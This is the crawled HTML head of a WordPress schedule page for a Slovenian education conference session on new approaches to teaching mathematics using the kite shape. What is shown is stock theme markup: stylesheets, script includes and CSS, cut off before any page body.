

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://up.sckr.si/schedule/novi-pristopi-k-poucevanju-matematike-na-primeru-deltoida/
body_size: 58396
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
          <link rel="shortcut icon" href="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/img/favicon.ico" type="image/x-icon"/>
    <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>NOVI PRISTOPI K POUČEVANJU MATEMATIKE NA PRIMERU DELTOIDA &#8211; Utrip prihodnosti</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Utrip prihodnosti &raquo; Vir" href="http://up.sckr.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utrip prihodnosti &raquo; Vir komentarjev" href="http://up.sckr.si/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/up.sckr.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://up.sckr.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lgx-magnific-style-css' href='http://up.sckr.si/wp-content/plugins/lgx-themential/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themential-style-css' href='http://up.sckr.si/wp-content/plugins/lgx-themential/assets/css/themential-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css' href='http://up.sckr.si/wp-content/plugins/quform/cache/quform.css?ver=1746784817' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='http://up.sckr.si/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-event-point-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A+400%2C300%2C700%7CLora%3A+400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/maginificpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/owlcarousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/owlcarousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-slider-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-event-point-main-style-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/main-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-event-point-responsive-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-event-point-style-css' href='http://up.sckr.si/wp-content/themes/lgx-event-point-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='lgx-event-point-style-inline-css' type='text/css'>

            .lgx-header .lgx-navbar .lgx-logo a img{
                width:190px;
            }
        
            .lgx-banner.default{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/nasl2.jpg) top center no-repeat fixed;
            }
        
            .lgx-banner.default .lgx-banner-style{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/ozadje-1.png) top left no-repeat;
            }
        
        .lgx-banneranother .lgx-banner-style{
            background: linear-gradient(to right,rgba(46, 52, 57,.8) 0,rgba(220, 78, 65,.7) 200%);
        }
    
            .lgx-banneranother{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/slider1-1.jpg) top center no-repeat fixed;
                background-size:cover;
            }
        
            .lgx-banneranother .lgx-inneranother{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/banner-man-1.png) bottom right no-repeat;
            }
        
            .lgx-banner.default .lgx-inner{
                background:rgba(52, 61, 71,.9);
            }
        
            .lgx-footer .lgx-inner{ 
                background:rgba(52, 61, 71,.9);
            }
        
                    .lgx-banner-inner.blog{
                        background:url(http://up.sckr.si/wp-content/uploads/2017/03/banner-bg-1.jpg) bottom center no-repeat fixed;
                        background-size: cover;
                    }
                
                    .lgx-banner-inner.blog .lgx-banner-inner{
                        background:url(http://up.sckr.si/wp-content/uploads/2017/02/sponsor4-1-1.png) top left no-repeat;
                    }
                
            .lgx-banner.lgx-banner-typed{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/nasl2.jpg) top center no-repeat fixed;
            }
        
            .lgx-banner-typed .lgx-banner-style{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/banner-style-1.png) top left no-repeat;
            }
        
            .lgx-banner-typed .lgx-inner{
                background:rgba(52, 61, 71,.9);
            }
        
            .lgx-contentslider{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/banner-bg-gradient-1.jpg) top center no-repeat fixed;
            }
        
            .lgx-banner-gradient .lgx-banner-style{
                background:url(http://up.sckr.si/wp-content/uploads/2017/03/slider3-2.jpg) top left no-repeat;
                background-size: 100% 100%,cover;
            }
        .page-id-425 .lgx-blog .lgx-card-single .card-inner img {
    width: 100% !important;
}
.lgx-banner .title span {
    color: #fff200;
}
span.barva {
    color: #fff200;
}

div.vc_row wpb_row vc_row-fluid lgx-inner-2 {display:none;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='http://up.sckr.si/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="http://up.sckr.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/plugins/lgx-themential/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="lgx-magnific-min-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/plugins/lgx-themential/assets/js/themential-script.js?ver=6.8.3" id="themential-script-js"></script>
<script type="text/javascript" src="http://up.sckr.si/wp-content/themes/lgx-event-point/assets/js/modernizr-2.8.3.min.js?ver=1.0" id="lgx-event-point-modernizr-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;ver=6.8.3" id="map-api-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="http://up.sckr.si/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://up.sckr.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://up.sckr.si/schedule/novi-pristopi-k-poucevanju-matematike-na-primeru-deltoida/" />
<link rel='shortlink' href='http://up.sckr.si/?p=1012' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://up.sckr.si/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fup.sckr.si%2Fschedule%2Fnovi-pristopi-k-poucevanju-matematike-na-primeru-deltoida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://up.sckr.si/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fup.sckr.si%2Fschedule%2Fnovi-pristopi-k-poucevanju-matematike-na-primeru-deltoida%2F&#038;format=xml" />
    <style>

        /* Default Banner Countdown Color */
        .lgx-banner.default .lgx-countdown-area #lgx-countdown .lgx-days {
            color: #fff200;
        }
        .lgx-banner.default .lgx-countdown-area #lgx-countdown .lgx-hr {
            color: #fff200;
        }
        .lgx-banner.default .lgx-countdown-area #lgx-countdown .lgx-min {
            color: #00b9ff;
        }
        .lgx-banner.default .lgx-countdown-area #lgx-countdown .lgx-sec {
            color: #8dc63f;
        }

        /* Big Banner Countdown Color */
        .lgx-banner.lgx-banneranother .lgx-countdown-area #lgx-countdown .lgx-days {
            color: #fff200;
        }
        .lgx-banner.lgx-banneranother .lgx-countdown-area #lgx-countdown .lgx-hr {
            color: #ff8a00;
        }
        .lgx-banner.lgx-banneranother .lgx-countdown-area #lgx-countdown .lgx-min {
            color: #00b9ff;
        }
        .lgx-banner.lgx-banneranother .lgx-countdown-area #lgx-countdown .lgx-sec {
            color: #8dc63f;
        }
        /* Slider Banner Countdown Color */
        .lgx-banner.lgx-contentslider .lgx-countdown-area #lgx-countdown .lgx-days {
            color: #fff200;
        }
        .lgx-banner.lgx-contentslider .lgx-countdown-area #lgx-countdown .lgx-hr {
            color: #ff8a00;
        }
        .lgx-banner.lgx-contentslider .lgx-countdown-area #lgx-countdown .lgx-min {
            color: #00b9ff;
        }
        .lgx-banner.lgx-contentslider .lgx-countdown-area #lgx-countdown .lgx-sec {
            color: #8dc63f;
        }

        /* Typed Banner Countdown Color */
        .lgx-banner.lgx-banner-typed .lgx-countdown-area #lgx-countdown .lgx-days {
            color: #fff200;
        }
        .lgx-banner.lgx-banner-typed .lgx-countdown-area #lgx-countdown .lgx-hr {
            color: #ff8a00;
        }
        .lgx-banner.lgx-banner-typed .lgx-countdown-area #lgx-countdown .lgx-min {
            color: #00b9ff;
        }
        .lgx-banner.lgx-banner-typed .lgx-countdown-area #lgx-countdown .lgx-sec {
            color: #8dc63f;
        }

        a {
            color: #ff3399;
        }
        a:focus,
        a:hover,
        a.active {
            color: #ff3399;
        }

        blockquote {
            border-left: 5px solid #ff3399;
        }

        blockquote {
            background: rgba(255, 51, 153,.1);
        }

        blockquote footer {
            color: #ff3399;
        }

        .lgx-heading .back-heading {
            color: #ff3399;
        }

        .lgx-heading-brand .back-heading {
            color: #ff3399;
        }

        .lgx-btn {
            background: #42bd41;
        }
        .lgx-btn:hover {
            background: #ff3399;
        }

        .lgx-btn-brand {
            background: #ff3399;
        }
        .lgx-btn-brand:hover {
            background: #42bd41;
        }

        .lgx-header .navbar-default .navbar-nav > .open > a,
        .lgx-header .navbar-default .navbar-nav > .open > a:focus,
        .lgx-header .navbar-default .navbar-nav > .open > a:hover {
            color: #ff3399;
        }


        .lgx-header .lgx-navbar .lgx-nav li a:hover {
            color: #ff3399 !important;
        }

        .lgx-header .lgx-navbar .lgx-nav .active a {
            color: #ff3399;
        }

        .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b {
            color: #ff3399;
        }
        .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a:hover {
            background: transparent;
            color: #ff3399 !important;
            opacity: 1;
        }

        .single .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,
        .single-post .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,
        .page .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,
        .page-template .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b {
            color: #ff3399;
        }

        .menu-onscroll .lgx-toggle {
            color: #ff3399;
        }

        .menu-onscroll .lgx-navbar .lgx-nav li a:hover {
            color: #ff3399;
        }

        .menu-onscroll .lgx-navbar .lgx-nav .active a {
            color: #ff3399;
        }

        .lgx-header-white .lgx-toggle {
            color: #ff3399;
        }

        .lgx-header-white .lgx-navbar .lgx-nav li a:hover {
            color: #ff3399;
        }
        .lgx-header-white .lgx-navbar .lgx-nav .active a {
            color: #ff3399;
        }

        .lgx-banner .subtitle span {
            color: #42bd41;
        }

        .lgx-banner .date span {
            color: #ff3399;
        }


        .lgx-banneranother .date {
            color: #42bd41;
        }

        .lgx-slider .owl-controls .owl-nav [class*=owl-] {
            background: #ff3399;
        }
        .lgx-slider .owl-controls .owl-nav [class*=owl-]:hover {
            color: #ff3399;
        }

        .lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-subtitle span {
            color: #42bd41;
        }


        .lgx-contentslider .lgx-owlcontslider .owl-controls .owl-nav [class*=owl-] {
            color: #42bd41;
        }
        .lgx-contentslider .lgx-owlcontslider .owl-controls .owl-nav [class*=owl-]:hover {
            background: #42bd41;
        }

        .lgx-speaker-single .speakers-content .subtitle {
            color: #ff3399;
        }

        .lgx-speaker-single .social ul li:hover {
            background: #ff3399;
        }
        .lgx-speaker-single .social ul li:hover a {
            color: #42bd41;
        }

        .lgx-single-speaker figure figcaption a {
            color: #ff3399;
        }

        .lgx-single-speaker .speaker-info .subtitle {
            color: #ff3399;
        }
        .lgx-single-speaker:hover {
            background: #ff3399;
        }

        .lgx-video .video-icon a {
            color: #ff3399;
        }

        .lgx-schedule .lgx-tab .nav-pills li a h3 span {
            color: #ff3399;
        }

        .lgx-schedule .lgx-tab .nav-pills li a p span {
            color: #ff3399;
        }
        .lgx-schedule .lgx-tab .nav-pills .active {
            background: #ff3399;
        }
        .lgx-schedule .lgx-tab .nav-pills .active:before {
            border-top: 60px solid #ff3399;
        }

